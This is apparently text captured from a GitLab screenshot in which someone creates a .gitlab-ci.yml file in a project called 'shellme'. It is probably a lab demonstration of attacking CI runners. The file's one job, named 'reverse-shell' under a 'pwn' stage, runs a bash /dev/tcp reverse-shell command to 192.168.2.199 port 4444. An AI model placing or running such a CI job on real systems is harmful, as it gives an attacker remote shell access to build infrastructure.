 GitLab Projects Groups Activity Milestones Snippets Search or jump to...
S shellme
Project
Repository
Files
Commits
Branches
Tags
Contributors
Graph
Compare
Charts
Issues 0
Merge Requests 0
CI / CD
Operations
Wiki
Snippets
Settings
Collapse sidebar
192.168.2.217:5080/root/shellme/environments/metrics
Metrics
Environments
Kubernetes
Administrator › shellme › Repository
New file Template .gitlab-ci.yml Apply a GitLab CI Yaml template
master / .gitlab-ci.yml Soft wrap text
1 stages:
2   - pwn
3
4 reverse-shell:
5   stage: pwn
6   script:
7     - bash -c 'bash -i >& /dev/tcp/192.168.2.199/4444 0>&1'
8
Commit message Add new file
Target Branch master
Commit changes Cancel